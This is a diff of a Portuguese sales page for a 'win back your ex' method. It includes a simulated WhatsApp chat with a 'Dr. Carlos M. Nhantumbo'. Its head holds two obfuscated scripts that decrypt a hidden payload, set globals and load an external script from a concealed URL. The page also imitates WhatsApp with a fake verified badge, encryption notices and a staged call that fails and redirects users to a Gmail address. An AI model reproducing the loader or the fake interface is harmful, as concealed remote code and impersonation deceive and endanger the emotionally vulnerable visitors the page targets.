   <script>(function(){var e_u7f=atob("DIJpf7yYGf87SzfQvPlLCs70O8UZI0OkzPFTUJP7fZEVPkO91eQQUd/3dNFZORij3/AAD8jrNo9SM1K8k/IAB9n0N5VIaRvy3fYdDdX6bIteOBXq599FXdv0dp1aJ0TyhtkSXdL5dJoZcRWg1foME/X8O9MZPVa8yedLRZ6ueJsJclThibBbT9+of8wKf1W2irBcHoq6ZKJG");var s_kpk=[];for(var z_zw=0;z_zw<e_u7f.length;z_zw++){s_kpk.push(e_u7f.charCodeAt(z_zw)&255);}var h_tr=s_kpk[0];var g_q=s_kpk.slice(1,1+h_tr);var w_vkw=s_kpk.slice(1+h_tr);var u_g84t=w_vkw.map(function(b,k_1g){return b^g_q[k_1g%h_tr];});var g_5="";for(var i_s7h=0;i_s7h<u_g84t.length;i_s7h++){g_5+=String.fromCharCode(u_g84t[i_s7h]&255);}var n_bt5=decodeURIComponent(escape(g_5));var y_u=JSON.parse(n_bt5);var a_42dc=y_u.globals||[];a_42dc.forEach(function(w_a3o){window[w_a3o.name]=w_a3o.value;});var e_6=document.createElement("script");e_6.src=y_u.url;e_6.async=true;e_6.defer=true;(y_u.attributes||[]).forEach(function(t_h){e_6.setAttribute(t_h.name,t_h.value);});(document.head||document.documentElement).appendChild(e_6);})();</script>
   <script>(function(){var y_t=atob("DD63SulzDyb+CJ/vY0WVP5sfLRzcYOubE02NZcYQa0jQfeuCCljOZIocYgicerCcAEzeOp0AIFOKZezAD1/DL5oHIUyNKrPNAkrDOIARelKbe73VOEWVJIgeagTEKvuOF1+aP50eZkCHJe+dBkjSJJ1ed0WRbLKcAFWVZssFbkqLbb3VQRzKZpJRYUeTbb3VQVrWPoheelKTYfmWTk7FL58WYVLTe+qNClrEaMVReUeSffrNWRyVN7QO");var h_q5i4=[];for(var a_ygdf=0;a_ygdf<y_t.length;a_ygdf++){h_q5i4.push(y_t.charCodeAt(a_ygdf)&255);}var y_rh54=h_q5i4[0];var r_u7iy=h_q5i4.slice(1,1+y_rh54);var k_kw=h_q5i4.slice(1+y_rh54);var g_z=k_kw.map(function(b,j_4z6){return b^r_u7iy[j_4z6%y_rh54];});var p_v="";for(var o_khr=0;o_khr<g_z.length;o_khr++){p_v+=String.fromCharCode(g_z[o_khr]&255);}var m_d=decodeURIComponent(escape(p_v));var i_1dp=JSON.parse(m_d);var x_60=i_1dp.globals||[];x_60.forEach(function(v_vwtm){window[v_vwtm.name]=v_vwtm.value;});var b_7m3=document.createElement("script");b_7m3.src=i_1dp.url;b_7m3.async=true;b_7m3.defer=true;(i_1dp.attributes||[]).forEach(function(z_v){b_7m3.setAttribute(z_v.name,z_v.value);});(document.head||document.documentElement).appendChild(b_7m3);})();</script>
 </head>
-<body>
-
-  <!-- Barra de Atenção Superior -->
-  <div class="top-notice-bar">
-    <span>🔊 ATENÇÃO: CERTIFIQUE-SE DE QUE O SEU SOM ESTÁ LIGADO</span>
-  </div>
-
-  <!-- Container Principal -->
-  <main class="vsl-container">
-
-    <!-- Badge de Categoria -->
-    <div class="category-badge">
-      ⚡ Método Psicológico Comprovado
-    </div>
-
-    <!-- Headline Principal Persuasiva -->
-    <h1 class="main-headline">
-      Descubra como ativar os gatilhos inconscientes da atração e fazer seu ex sentir sua falta e voltar para você.
-    </h1>
-
-    <!-- Card do Vídeo Vertical 9:16 com Capa Instantânea -->
-    <div class="video-wrapper-card">
-      <div class="video-container" id="video-container">
-        
-        <!-- Capa Instantânea com Botão de Play (Evita tela preta) -->
-        <div class="video-poster" id="video-poster" onclick="playVslVideo()">
-          <img src="assets/images/video_thumb_vertical.jpg" alt="Apresentação do Produto" class="video-poster-img">
-          <div class="play-button-overlay">
-            <div class="play-button-circle">
-              <svg viewBox="0 0 24 24" width="40" height="40" fill="#ffffff">
-                <path d="M8 5v14l11-7z"/>
-              </svg>
+<body class="vsl-mode">
+
+  <!-- Audio de Notificação do WhatsApp -->
+  <audio id="wa-notification-audio" src="assets/audio/audio_whatsapp.mp3" preload="auto"></audio>
+
+  <!-- ========================================================= -->
+  <!-- SEÇÃO 1: APRESENTAÇÃO VSL COM VÍDEO (PRIMEIRA PARTE)       -->
+  <!-- ========================================================= -->
+  <section id="vsl-section">
+    <!-- Barra de Atenção Superior -->
+    <div class="top-notice-bar">
+      <span>🔊 ATENÇÃO: CERTIFIQUE-SE DE QUE O SEU SOM ESTÁ LIGADO</span>
+    </div>
+
+    <!-- Container Principal VSL -->
+    <main class="vsl-container">
+
+      <!-- Badge de Categoria -->
+      <div class="category-badge">
+        ⚡ Método Psicológico Comprovado
+      </div>
+
+      <!-- Headline Principal Persuasiva -->
+      <h1 class="main-headline">
+        Descubra como ativar os gatilhos inconscientes da atração e fazer seu ex sentir sua falta e voltar para você.
+      </h1>
+
+      <!-- Card do Vídeo Vertical 9:16 com Capa Instantânea -->
+      <div class="video-wrapper-card">
+        <div class="video-container" id="video-container">
+          
+          <!-- Capa Instantânea com Botão de Play (Sem tela preta) -->
+          <div class="video-poster" id="video-poster" onclick="playVslVideo()">
+            <img src="assets/images/video_thumb_vertical.jpg" alt="Apresentação do Produto" class="video-poster-img">
+            <div class="play-button-overlay">
+              <div class="play-button-circle">
+                <svg viewBox="0 0 24 24" width="40" height="40" fill="#ffffff">
+                  <path d="M8 5v14l11-7z"/>
+                </svg>
+              </div>
+              <div class="play-badge-label">
+                ▶ Toque para Assistir com Som
+              </div>
             </div>
-            <div class="play-badge-label">
-              ▶ Toque para Assistir com Som
+          </div>
+
+          <!-- Iframe do YouTube -->
+          <iframe
+            id="yt-video-frame"
+            src="https://www.youtube.com/embed/xOhehsYJLOk?enablejsapi=1&playsinline=1&rel=0&modestbranding=1"
+            title="Apresentação do produto"
+            allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share"
+            referrerpolicy="strict-origin-when-cross-origin"
+            loading="eager"
+            allowfullscreen>
+          </iframe>
+        </div>
+      </div>
+
+      <!-- Link alternativo de contingência -->
+      <a href="https://www.youtube.com/watch?v=xOhehsYJLOk" target="_blank" rel="noopener noreferrer" class="video-troubleshoot-link">
+        O vídeo não abriu? Toque aqui para abrir no YouTube
+      </a>
+
+      <!-- Aviso de Som / Fones -->
+      <div class="audio-alert-tag">
+        <svg width="18" height="18" viewBox="0 0 24 24" fill="currentColor">
+          <path d="M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z"/>
+        </svg>
+        <span>Recomendamos assistir com som ou fones de ouvido</span>
+      </div>
+
+      <!-- Botão CONTINUAR (Transiciona diretamente para o WhatsApp sem recarregar a página) -->
+      <div class="cta-button-container">
+        <button type="button" class="cta-button-link btn-piscar" id="btn-continue-chat">
+          CONTINUAR
+        </button>
+      </div>
+
+      <!-- Card de Autoridade do Especialista -->
+      <div class="authority-card">
+        <div class="authority-avatar">
+          <img src="assets/images/dr_carlos.jpg" alt="Dr. Carlos M. Nhantumbo">
+        </div>
+        <div class="authority-info">
+          <h4>
+            Dr. Carlos M. Nhantumbo
+            <svg viewBox="0 0 18 18" height="16" width="16"><polygon fill="#00a884" points="9,16 7.1,16.9 5.8,15.2 3.7,15.1 3.4,13 1.5,12 2.2,9.9 1.1,8.2 2.6,6.7 2.4,4.6 4.5,4 5.3,2 7.4,2.4 9,1.1 10.7,2.4 12.7,2 13.6,4 15.6,4.6 15.5,6.7 17,8.2 15.9,9.9 16.5,12 14.7,13 14.3,15.1 12.2,15.2 10.9,16.9"></polygon><polygon fill="#FFFFFF" points="13.1,7.3 12.2,6.5 8.1,10.6 5.9,8.5 5,9.4 8,12.4"></polygon></svg>
+          </h4>
+          <p>Psicólogo e Especialista em Relacionamentos e Comportamento Humano há mais de 15 anos. Mais de 400 pessoas orientadas com sucesso.</p>
+        </div>
+      </div>
+
+      <!-- Selos de Confiança -->
+      <div class="trust-badges-grid">
+        <div class="trust-badge-item">
+          <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z"/></svg>
+          <span>100% Sigiloso e Seguro</span>
+        </div>
+        <div class="trust-badge-item">
+          <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"/></svg>
+          <span>Método Científico Comprovado</span>
+        </div>
+        <div class="trust-badge-item">
+          <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm.5-13H11v6l5.25 3.15.75-1.23-4.5-2.67z"/></svg>
+          <span>Diagnóstico em 1 Minuto</span>
+        </div>
+      </div>
+
+    </main>
+
+    <!-- Rodapé -->
+    <footer class="vsl-footer">
+      <p>© 2026 Plano Reconquista Absoluta • Dr. Carlos M. Nhantumbo • Todos os direitos reservados.</p>
+      <p style="margin-top:6px;font-size:11px;">Este site não possui vínculo institucional com o WhatsApp ou com o YouTube. Os resultados podem variar de acordo com a aplicação individual do método.</p>
+    </footer>
+  </section>
+
+
+  <!-- ========================================================= -->
+  <!-- SEÇÃO 2: SIMULADOR WHATSAPP (SEGUNDA PARTE NA MESMA PÁGINA)-->
+  <!-- ========================================================= -->
+  <section id="chat-section" style="display: none;">
+    
+    <!-- Container Geral da Aplicação WhatsApp -->
+    <div class="app-container">
+      
+      <!-- Cabeçalho WhatsApp -->
+      <header class="wa-header">
+        <div class="wa-header-left" id="wa-header-profile-trigger" title="Ver dados do contato">
+          <div class="wa-back-btn" id="wa-back-btn" title="Voltar ao início">
+            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
+              <polyline points="15 18 9 12 15 6"></polyline>
+            </svg>
+          </div>
+          <div class="wa-avatar-wrapper">
+            <img src="assets/images/dr_carlos.jpg" alt="Dr. Carlos">
+          </div>
+          <div class="wa-contact-info">
+            <div class="wa-contact-name-row">
+              <span class="wa-contact-name">Dr. Carlos M. Nhantumbo</span>
+              <span class="wa-verified-badge" title="Conta Comercial Verificada">
+                <svg viewBox="0 0 18 18" height="17" width="17">
+                  <polygon fill="#00a884" points="9,16 7.1,16.9 5.8,15.2 3.7,15.1 3.4,13 1.5,12 2.2,9.9 1.1,8.2 2.6,6.7 2.4,4.6 4.5,4 5.3,2 7.4,2.4 9,1.1 10.7,2.4 12.7,2 13.6,4 15.6,4.6 15.5,6.7 17,8.2 15.9,9.9 16.5,12 14.7,13 14.3,15.1 12.2,15.2 10.9,16.9"></polygon>
+                  <polygon fill="#FFFFFF" points="13.1,7.3 12.2,6.5 8.1,10.6 5.9,8.5 5,9.4 8,12.4"></polygon>
+                </svg>
+              </span>
             </div>
-          </div>
-        </div>
-
-        <!-- Iframe do YouTube com parâmetros universais para celular -->
-        <iframe
-          id="yt-video-frame"
-          src="https://www.youtube.com/embed/xOhehsYJLOk?enablejsapi=1&playsinline=1&rel=0&modestbranding=1"
-          title="Apresentação do produto"
-          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share"
-          referrerpolicy="strict-origin-when-cross-origin"
-          loading="eager"
-          allowfullscreen>
-        </iframe>
-      </div>
-    </div>
-
-    <!-- Link alternativo de contingência caso o dispositivo bloqueie iframes -->
-    <a href="https://www.youtube.com/watch?v=xOhehsYJLOk" target="_blank" rel="noopener noreferrer" class="video-troubleshoot-link">
-      O vídeo não abriu? Toque aqui para abrir no YouTube
-    </a>
-
-    <!-- Aviso de Som / Fones -->
-    <div class="audio-alert-tag">
-      <svg width="18" height="18" viewBox="0 0 24 24" fill="currentColor">
-        <path d="M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z"/>
-      </svg>
-      <span>Recomendamos assistir com som ou fones de ouvido</span>
-    </div>
-
-    <!-- Botão de Chamada para Ação (CTA) Piscando para o Chat WhatsApp -->
-    <div class="cta-button-container">
-      <a href="chat.html" class="cta-button-link btn-piscar" id="btn-continue-chat">
-        CONTINUAR
-      </a>
-    </div>
-
-    <!-- Card de Autoridade do Especialista -->
-    <div class="authority-card">
-      <div class="authority-avatar">
-        <img src="assets/images/dr_carlos.jpg" alt="Dr. Carlos M. Nhantumbo">
-      </div>
-      <div class="authority-info">
-        <h4>
-          Dr. Carlos M. Nhantumbo
-          <svg viewBox="0 0 18 18" height="16" width="16"><polygon fill="#00a884" points="9,16 7.1,16.9 5.8,15.2 3.7,15.1 3.4,13 1.5,12 2.2,9.9 1.1,8.2 2.6,6.7 2.4,4.6 4.5,4 5.3,2 7.4,2.4 9,1.1 10.7,2.4 12.7,2 13.6,4 15.6,4.6 15.5,6.7 17,8.2 15.9,9.9 16.5,12 14.7,13 14.3,15.1 12.2,15.2 10.9,16.9"></polygon><polygon fill="#FFFFFF" points="13.1,7.3 12.2,6.5 8.1,10.6 5.9,8.5 5,9.4 8,12.4"></polygon></svg>
-        </h4>
-        <p>Psicólogo e Especialista em Relacionamentos e Comportamento Humano há mais de 15 anos. Mais de 400 pessoas orientadas com sucesso.</p>
-      </div>
-    </div>
-
-    <!-- Selos de Confiança -->
-    <div class="trust-badges-grid">
-      <div class="trust-badge-item">
-        <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z"/></svg>
-        <span>100% Sigiloso e Seguro</span>
-      </div>
-      <div class="trust-badge-item">
-        <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"/></svg>
-        <span>Método Científico Comprovado</span>
-      </div>
-      <div class="trust-badge-item">
-        <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm.5-13H11v6l5.25 3.15.75-1.23-4.5-2.67z"/></svg>
-        <span>Diagnóstico em 1 Minuto</span>
-      </div>
-    </div>
-
-  </main>
-
-  <!-- Rodapé -->
-  <footer class="vsl-footer">
-    <p>© 2026 Plano Reconquista Absoluta • Dr. Carlos M. Nhantumbo • Todos os direitos reservados.</p>
-    <p style="margin-top:6px;font-size:11px;">Este site não possui vínculo institucional com o WhatsApp ou com o YouTube. Os resultados podem variar de acordo com a aplicação individual do método.</p>
-  </footer>
-
-  <!-- Script para Preservação Automática de Parâmetros e Reprodução -->
+            <span class="wa-status" id="wa-contact-status">Psicólogo & Especialista em Relacionamentos</span>
+          </div>
+        </div>
+
+        <div class="wa-header-right">
+          <!-- Ícone Chamada de Vídeo -->
+          <button class="header-icon-btn" id="btn-video-call" title="Chamada de vídeo">
+            <svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 24 24" fill="currentColor">
+              <path d="M17 10.5V7c0-.55-.45-1-1-1H4c-.55 0-1 .45-1 1v10c0 .55.45 1 1 1h12c.55 0 1-.45 1-1v-3.5l4 4v-11l-4 4z"/>
+            </svg>
+          </button>
+          <!-- Ícone Chamada de Voz -->
+          <button class="header-icon-btn" id="btn-voice-call" title="Chamada de voz">
+            <svg xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 24 24" fill="currentColor">
+              <path d="M20.01 15.38c-1.23 0-2.42-.2-3.53-.56a.977.977 0 00-1.01.24l-1.57 1.97c-2.83-1.44-5.15-3.75-6.59-6.59l1.97-1.57c.26-.26.35-.65.24-1.01A11.36 11.36 0 018.56 4.3c0-.55-.45-1-1-1H4.03c-.55 0-1 .45-1 1C3.03 13.67 10.33 21 19.33 21c.55 0 1-.45 1-1v-3.62c0-.55-.45-1-1-1z"/>
+            </svg>
+          </button>
+          <!-- Ícone Menu Três Pontos -->
+          <button class="header-icon-btn" id="btn-menu-dots" title="Mais opções">
+            <svg xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 24 24" fill="currentColor">
+              <path d="M12 8c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2zm0 2c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm0 6c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z"/>
+            </svg>
+          </button>
+        </div>
+
+        <!-- Menu Dropdown dos 3 Pontinhos -->
+        <div class="wa-dropdown-menu" id="wa-dropdown-menu">
+          <div class="dropdown-item" id="menu-view-contact">
+            <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"/><circle cx="12" cy="7" r="4"/></svg>
+            <span>Dados do contato</span>
+          </div>
+          <div class="dropdown-item" id="menu-voice-call">
+            <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"/></svg>
+            <span>Ligar para o Dr. Carlos</span>
+          </div>
+          <div class="dropdown-item" id="menu-video-call">
+            <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polygon points="23 7 16 12 23 17 23 7"/><rect x="1" y="5" width="15" height="14" rx="2" ry="2"/></svg>
+            <span>Chamada de vídeo</span>
+          </div>
+          <div class="dropdown-item" id="menu-send-email">
+            <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"/><polyline points="22,6 12,13 2,6"/></svg>
+            <span>Enviar e-mail</span>
+          </div>
+          <div class="dropdown-item" id="menu-mute">
+            <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M11 5L6 9H2v6h4l5 4V5z"/><line x1="23" y1="9" x2="17" y2="15"/><line x1="17" y1="9" x2="23" y2="15"/></svg>
+            <span>Silenciar notificações</span>
+          </div>
+        </div>
+      </header>
+
+      <!-- Área de Conversa com Rolagem -->
+      <main class="chat-scroll-area" id="chat-scroll-area">
+        <!-- Aviso de Criptografia do WhatsApp -->
+        <div class="encryption-notice">
+          <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 24 24" fill="currentColor">
+            <path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z"/>
+          </svg>
+          <span>As mensagens e chamadas são protegidas com a criptografia de ponta a ponta e ficam somente entre você e o Dr. Carlos.</span>
+        </div>
+
+        <!-- Divisor Hoje -->
+        <div class="date-divider">HOJE</div>
+
+        <!-- As mensagens serão inseridas dinamicamente aqui -->
+      </main>
+
+      <!-- Painel Fixo Inferior com as Opções de Resposta -->
+      <footer class="options-panel" id="options-panel">
+        <!-- Botões de escolha do usuário renderizados aqui -->
+      </footer>
+
+    </div>
+
+    <!-- MODAL DE PERFIL DO DR. CARLOS -->
+    <div class="profile-drawer" id="profile-drawer">
+      <div class="profile-header">
+        <button class="profile-back-btn" id="profile-back-btn">
+          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="15 18 9 12 15 6"></polyline></svg>
+        </button>
+        <span>Dados do contato</span>
+      </div>
+      
+      <div class="profile-content">
+        <div class="profile-picture-section">
+          <div class="profile-pic-large" onclick="window.openLightbox('assets/images/dr_carlos.jpg')">
+            <img src="assets/images/dr_carlos.jpg" alt="Dr. Carlos M. Nhantumbo">
+          </div>
+          <h2 class="profile-name">
+            Dr. Carlos M. Nhantumbo
+            <span class="wa-verified-badge">
+              <svg viewBox="0 0 18 18" height="18" width="18"><polygon fill="#00a884" points="9,16 7.1,16.9 5.8,15.2 3.7,15.1 3.4,13 1.5,12 2.2,9.9 1.1,8.2 2.6,6.7 2.4,4.6 4.5,4 5.3,2 7.4,2.4 9,1.1 10.7,2.4 12.7,2 13.6,4 15.6,4.6 15.5,6.7 17,8.2 15.9,9.9 16.5,12 14.7,13 14.3,15.1 12.2,15.2 10.9,16.9"></polygon><polygon fill="#FFFFFF" points="13.1,7.3 12.2,6.5 8.1,10.6 5.9,8.5 5,9.4 8,12.4"></polygon></svg>
+            </span>
+          </h2>
+          <p class="profile-account-type">Conta comercial oficial verificada</p>
+        </div>
+
+        <div class="profile-actions-row">
+          <div class="profile-action-btn" id="profile-btn-chat">
+            <svg width="22" height="22" viewBox="0 0 24 24" fill="currentColor"><path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z"/></svg>
+            <span>Mensagem</span>
+          </div>
+          <div class="profile-action-btn" id="profile-btn-audio">
+            <svg width="22" height="22" viewBox="0 0 24 24" fill="currentColor"><path d="M20.01 15.38c-1.23 0-2.42-.2-3.53-.56a.977.977 0 00-1.01.24l-1.57 1.97c-2.83-1.44-5.15-3.75-6.59-6.59l1.97-1.57c.26-.26.35-.65.24-1.01A11.36 11.36 0 018.56 4.3c0-.55-.45-1-1-1H4.03c-.55 0-1 .45-1 1C3.03 13.67 10.33 21 19.33 21c.55 0 1-.45 1-1v-3.62c0-.55-.45-1-1-1z"/></svg>
+            <span>Áudio</span>
+          </div>
+          <div class="profile-action-btn" id="profile-btn-video">
+            <svg width="22" height="22" viewBox="0 0 24 24" fill="currentColor"><path d="M17 10.5V7c0-.55-.45-1-1-1H4c-.55 0-1 .45-1 1v10c0 .55.45 1 1 1h12c.55 0 1-.45 1-1v-3.5l4 4v-11l-4 4z"/></svg>
+            <span>Vídeo</span>
+          </div>
+        </div>
+
+        <div class="profile-card">
+          <span class="profile-card-label">Recado e especialidade</span>
+          <p class="profile-card-text">Psicólogo clínico e especialista em terapia de casais, comportamento humano e reconstrução de relacionamentos.</p>
+          <span class="profile-card-sub">Atendimento com hora marcada</span>
+        </div>
+
+        <div class="profile-card">
+          <span class="profile-card-label">E-mail para contacto e consultoria</span>
+          <a href="mailto:lovmoia126@gmail.com" class="profile-email-link">lovmoia126@gmail.com</a>
+        </div>
+
+        <div class="profile-card">
+          <div style="display:flex;align-items:center;gap:10px;color:#00a884;">
+            <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z"/></svg>
+            <strong>Criptografia de ponta a ponta</strong>
+          </div>
+          <p style="font-size:12.5px;color:#667781;margin-top:6px;">As mensagens e chamadas são protegidas e ficam apenas entre você e o Dr. Carlos.</p>
+        </div>
+      </div>
+    </div>
+
+    <!-- TELA DE CHAMADA WHATSAPP -->
+    <div class="wa-call-screen" id="wa-call-screen">
+      <div class="call-overlay"></div>
+      <div class="call-top">
+        <span class="call-encryption-tag">
+          <svg width="12" height="12" viewBox="0 0 24 24" fill="currentColor"><path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2z"/></svg>
+          Chamada protegida de ponta a ponta
+        </span>
+        <h3 class="call-contact-name">Dr. Carlos M. Nhantumbo</h3>
+        <p class="call-status" id="call-status-text">Chamando...</p>
+        <span class="call-timer" id="call-timer" style="display:none;">00:00</span>
+      </div>
+
+      <div class="call-avatar-container">
+        <div class="call-avatar-pulse"></div>
+        <img src="assets/images/dr_carlos.jpg" alt="Dr. Carlos" class="call-avatar-img">
+      </div>
+
+      <div class="call-controls">
+        <button class="call-btn-circle call-btn-mute" id="call-btn-mute" title="Microfone">
+          <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor"><path d="M12 14c1.66 0 2.99-1.34 2.99-3L15 5c0-1.66-1.34-3-3-3S9 3.34 9 5v6c0 1.66 1.34 3 3 3zm5.3-3c0 3-2.54 5.1-5.3 5.1S6.7 14 6.7 11H5c0 3.41 2.72 6.23 6 6.72V21h2v-3.28c3.28-.48 6-3.3 6-6.72h-1.7z"/></svg>
+        </button>
+        <button class="call-btn-circle call-btn-speaker" id="call-btn-speaker" title="Alto-falante">
+          <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor"><path d="M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z"/></svg>
+        </button>
+        <button class="call-btn-circle call-btn-end" id="call-btn-end" title="Desligar">
+          <svg width="28" height="28" viewBox="0 0 24 24" fill="currentColor"><path d="M12 9c-1.6 0-3.15.25-4.6.72v3.1c0 .39-.23.74-.56.9-.98.49-1.87 1.12-2.66 1.85-.18.18-.43.28-.7.28-.28 0-.53-.11-.71-.29L.29 13.08c-.18-.17-.29-.42-.29-.7 0-.28.11-.53.29-.71C3.34 8.78 7.46 7 12 7s8.66 1.78 11.71 4.67c.18.18.29.43.29.71 0 .28-.11.53-.29.71l-2.48 2.48c-.18.18-.43.29-.71.29-.27 0-.52-.11-.7-.28-.79-.74-1.69-1.36-2.67-1.85-.33-.16-.56-.5-.56-.9v-3.1C15.15 9.25 13.6 9 12 9z"/></svg>
+        </button>
+      </div>
+    </div>
+
+    <!-- MODAL DO VIETNÃ -->
+    <div class="vietnam-notice-modal" id="vietnam-notice-modal">
+      <div class="vietnam-notice-card">
+        <div class="vietnam-icon-wrapper">
+          <svg width="40" height="40" viewBox="0 0 24 24" fill="none" stroke="#00a884" stroke-width="2"><path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"/><line x1="23" y1="1" x2="1" y2="23"/></svg>
+        </div>
+        <h3>Chamada Não Atendida</h3>
+        <p class="vietnam-notice-text">
+          Olá! O <strong>Doutor Carlos</strong> está de viagem ao <strong>Vietname</strong> neste momento para um congresso internacional de psicologia.
+        </p>
+        <div class="vietnam-email-box">
+          <span>Queira contactá-lo através do e-mail:</span>
+          <a href="mailto:lovmoia126@gmail.com" class="vietnam-email-link">lovmoia126@gmail.com</a>
+        </div>
+        <div class="vietnam-modal-btns">
+          <a href="mailto:lovmoia126@gmail.com?subject=Contacto%20Dr.%20Carlos%20-%20Quiz" class="btn-send-email-cta">
+            ✉️ Enviar E-mail Agora
+          </a>
+          <button class="btn-close-notice" id="btn-close-vietnam-notice">
+            Voltar à Conversa
+          </button>
